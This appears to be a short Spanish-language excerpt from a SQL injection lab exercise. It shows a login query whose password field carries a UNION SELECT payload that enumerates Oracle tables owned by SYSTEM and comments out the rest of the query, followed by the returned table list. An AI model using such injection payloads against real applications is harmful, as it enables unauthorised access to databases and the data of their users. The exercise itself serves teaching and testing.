 Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'k' AND password = 'cualquier_input'
UNION SELECT 1, NULL, OWNER, TABLE_NAME FROM all_tables WHERE owner = 'SYSTEM'
AND TABLE_NAME NOT LIKE '%$%' AND TABLE_NAME NOT LIKE 'SYS%' AND TABLE_NAME
NOT LIKE 'LOGMNR%' --'
[(1, None, 'SYSTEM', 'REDO_DB'), (1, None, 'SYSTEM', 'REDO_LOG'), (1, None, 'SYSTEM',
'SCHEDULER_PROGRAM_ARGS_TBL'), (1, None, 'SYSTEM', 'SCHEDULER_JOB_ARGS_TBL'),
(1, None, 'SYSTEM', 'REPL_VALID_COMPAT'), (1, None, 'SYSTEM',
'REPL_SUPPORT_MATRIX'), (1, None, 'SYSTEM', 'SQLPLUS_PRODUCT_PROFILE'), (1, None,
'SYSTEM', 'HELP'), (1, None, 'SYSTEM', 'USUARIOS')]